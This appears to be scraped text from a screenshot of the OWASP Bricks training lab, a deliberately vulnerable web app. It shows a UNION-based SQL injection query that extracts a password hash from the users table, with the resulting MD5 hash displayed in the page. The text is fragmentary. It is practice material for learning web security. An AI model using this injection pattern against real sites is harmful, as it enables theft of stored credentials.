 192.168.56.101/owaspbricks/content-1/index.p
S
U
Bricks
Details
User ID:
5f4dcc3b5aa765d61d8327deb882cf99
User name:
E-mail:
SQL Query: SELECT * FROM users WHERE idusers=1 UNION SELECT
password,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM users LIMIT 4,1;-- LIMIT 1